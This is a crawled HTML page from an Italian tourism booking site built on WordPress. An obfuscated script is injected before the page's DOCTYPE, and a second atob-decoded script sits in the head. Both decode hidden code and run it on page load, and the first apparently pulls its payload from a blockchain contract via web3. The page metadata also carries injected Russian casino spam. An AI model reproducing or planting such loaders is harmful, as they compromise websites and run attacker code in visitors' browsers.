

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/903/
body_size: 179015
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>&#8211; 60 &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abruzzobooking.it/category/903/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- 60 Archivi - Abruzzo Booking" />
	<meta property="og:description" content="1xbet также предлагает широкий диапазон казино игр, в которых игроки могут наслаждаться различными слотами и столами. &#8211; bekor" />
	<meta property="og:url" content="https://www.abruzzobooking.it/category/903/" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://www.abruzzobooking.it/category/903/#webpage","url":"https://www.abruzzobooking.it/category/903/","name":"- 60 Archivi - Abruzzo Booking","isPartOf":{"@id":"https://www.abruzzobooking.it/#website"},"breadcrumb":{"@id":"https://www.abruzzobooking.it/category/903/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abruzzobooking.it/category/903/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abruzzobooking.it/category/903/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abruzzobooking.it/"},{"@type":"ListItem","position":2,"name":"- 60"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/903/' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; - 60 Feed della categoria" href="https://www.abruzzobooking.it/category/903/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: 